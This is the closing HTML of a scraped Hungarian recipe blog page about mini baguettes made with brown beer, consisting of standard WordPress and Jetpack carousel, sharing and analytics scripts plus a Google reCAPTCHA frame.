						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/barnasoros-mini-baguettek\/":200};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"200","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"796647360"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"200\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "200" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/jokaja.hu\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hu","ajaxurl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"7d39dfb9f5","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/jokaja.hu\/wp-login.php?redirect_to=https%3A%2F%2Fjokaja.hu%2Fbarnasoros-mini-baguettek%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eobFrWc9X_kQjMFaagv_Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832051294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>